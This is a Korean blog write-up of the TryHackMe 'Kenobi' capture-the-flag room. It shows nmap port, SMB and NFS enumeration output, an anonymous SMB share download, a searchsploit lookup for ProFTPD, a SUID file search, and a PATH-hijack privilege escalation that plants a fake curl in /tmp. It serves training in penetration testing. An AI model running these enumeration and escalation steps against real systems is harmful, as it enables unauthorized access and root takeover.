TASK 1 Deploy the vulnerable machine

2. ANSWER : 얼마나 많은 포트가 있나요?

21/tcp open ftp ProFTPD 1.3.5

22/tcp open ssh OpenSSH 7.2p2 Ubuntu 4ubuntu2.7 (Ubuntu Linux; protocol 2.0)

| ssh-hostkey:

| 2048 b3:ad:83:41:49:e9:5d:16:8d:3b:0f:05:7b:e2:c0:ae (RSA)

| 256 f8:27:7d:64:29:97:e6:f8:65:54:65:22:f7:c8:1d:8a (ECDSA)

|_ 256 5a:06:ed:eb:b6:56:7e:4c:01:dd:ea:bc:ba:fa:33:79 (ED25519)

80/tcp open http Apache httpd 2.4.18 ((Ubuntu))

|_http-title: Site doesn't have a title (text/html).

|_http-server-header: Apache/2.4.18 (Ubuntu)

| http-robots.txt: 1 disallowed entry

|_/admin.html

111/tcp open rpcbind 2-4 (RPC #100000)

| rpcinfo:

| program version port/proto service

| 100227 2,3 2049/tcp nfs_acl

| 100227 2,3 2049/tcp6 nfs_acl

| 100227 2,3 2049/udp nfs_acl

|_ 100227 2,3 2049/udp6 nfs_acl

139/tcp open netbios-ssn Samba smbd 3.X - 4.X (workgroup: WORKGROUP)

445/tcp open netbios-ssn Samba smbd 4.3.11-Ubuntu (workgroup: WORKGROUP)

2049/tcp open nfs_acl 2-3 (RPC #100227)

Service Info: Host: KENOBI; OSs: Unix, Linux; CPE: cpe:/o:linux:linux_kernel

총합 7개

TASK 2 Enumerating Samba for shares

해석

nmap 명령어를 사용하면 SMB 공유를 나열할 수 있습니다 예를 들어,

nmap -p 445 --script=smb-enum-shares.nse,smb-enum-users.nse 10.10.39.117 이 명령어를 입력하면 10.10.39.117 IP 주소의 SMB 공유와 사용자 정보를 가져오게 됩니다.

여기서 SMB 공유는 특정 네트워크에서 공유된 폴더나 파일을 의미합니다. 공유의 수는 이 명령어를 실행한 후 나오는 결과에서 확인할 수 있습니다. 결과에 "공유"가 몇 개 나오는지 확인하면 됩니다 !

1. ANSWER : 위의 nmap 명령어를 사용하여 몇개의 SMB 공유가 발견되였나요?

nmap -p 445 --script=smb-enum-shares.nse,smb-enum-users.nse 10.10.39.117

Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-09-14 16:09 KST

Nmap scan report for 10.10.39.117

Host is up (0.27s latency).

PORT STATE SERVICE

445/tcp open microsoft-ds

Host script results:

| smb-enum-shares:

| account_used: guest

| \\10.10.39.117\IPC$:

| Type: STYPE_IPC_HIDDEN

| Comment: IPC Service (kenobi server (Samba, Ubuntu))

| Users: 1

| Max Users: <unlimited>

| Path: C:\tmp

| Anonymous access: READ/WRITE

| Current user access: READ/WRITE

| \\10.10.39.117\anonymous:

| Type: STYPE_DISKTREE

| Comment:

| Users: 0

| Max Users: <unlimited>

| Path: C:\home\kenobi\share

| Anonymous access: READ/WRITE

| Current user access: READ/WRITE

| \\10.10.39.117\print$:

| Type: STYPE_DISKTREE

| Comment: Printer Drivers

| Users: 0

| Max Users: <unlimited>

| Path: C:\var\lib\samba\printers

| Anonymous access: <none>

|_ Current user access: <none>

Nmap done: 1 IP address (1 host up) scanned in 39.50 seconds

2. ANSWER : smbclient //10.10.39.117/anonymous 라는 명령어를 사용하여 파일 목록을 나열하시오. 어떤 파일이 보이나요?

password : root

3. ANSWER : 연결에 성공했습니다 거기에 어떤 파일이 숨겨져 있나요?

log.txt

4. FTP 서버가 어떤 포트를 열고 있나요?

smbget -R smb://10.10.39.117/anonymous 명령어를 사용하여 공유를 다운로드합니다.

공유의 파일을 열어보면 몇 가지 흥미로운 내용을 발견할 수 있습니다:

- 사용자를 위해 SSH 키를 생성할 때 생성된 Kenobi에 대한 정보

- ProFTPD 서버에 대한 정보"

5. ANSWER : 어떤걸 확인할수 있죠?

"앞서 실행한 nmap 포트 스캔에서 포트 111이 rpcbind 서비스를 실행 중이라는 것을 확인했을 것입니다. rpcbind는 원격 프로시저 호출(RPC) 프로그램 번호를 범용 주소로 변환하는 서버입니다. RPC 서비스가 시작될 때, 해당 서비스는 rpcbind에 자신이 수신 대기 중인 주소와 제공할 준비가 된 RPC 프로그램 번호를 알려줍니다.

이 경우, 포트 111은 네트워크 파일 시스템에 접근하는 포트입니다. nmap을 사용하여 이를 열거해 봅시다."



nmap -p 111 --script=nfs-ls,nfs-statfs,nfs-showmount 10.10.39.117



TASK 3 Gain initial access with ProFtpd

1. ANSWER : ProFtpd 에 버전이 무엇인가요?

2. ANSWER : ProFtpd 에 취약점이 얼마나 있나요?

searchsploit 을 사용해 알아보자

이 경로로 따라적으면

250 copy sucessful 이 뜰것이다.

3. ANSWER : user.txt 플래그에 이름은 무엇인가요

TASK 4 Privilege Escalation with Path Variable Manipulation

find / -perm -u=s -type f 2>/dev/null

이 명령어를 실행한 후, 특히 비정상적으로 보이는 파일이 무엇인지 확인하세요.

1. ANSWER : 수상해보이는 파일에 이름은 무엇인가요?

2. ANSWER : 실행되고 있는 옵션이 몇개나 있나요?

3. root.txt 에 플래그는 무엇인가요?

그러기 위해선 우린 권환상승을 해줄것이다.

cd /tmp

echo /bin/sh > curl

chmod 777 curl

export PATH=/tmp:$PATH

ls

루트 전환에 성공했다 !

난이도 : 2.5/10

한줄평 : 좀 해메긴 했는데 나름 괜찮은 CTF 였다

keep going !!

'TryHackMe | CTF' 카테고리의 다른 글

| TryHackMe | Startup - 모의해킹 CTF (0) | 2024.09.22 |

|---|---|

| TryHackMe | Anonymous - 모의해킹 CTF (0) | 2024.09.17 |

| [TryHackMe] | Vulnversity - OSCP 모의해킹 CTF (0) | 2024.09.14 |

| [TryHackMe] | Cyborg write-up [모의해킹] [CTF] (1) | 2024.09.08 |

| TryHackMe | Windows PrivEsC 모의해킹 Task1,Task2 (0) | 2024.09.08 |